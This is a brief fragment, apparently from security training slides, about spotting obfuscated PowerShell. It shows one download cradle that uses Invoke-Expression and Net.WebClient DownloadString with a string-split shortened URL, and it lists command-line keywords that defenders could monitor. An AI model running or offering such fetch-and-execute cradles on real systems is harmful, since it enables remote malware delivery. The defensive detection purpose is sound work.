 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."DownloadString"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (double quotes…)
 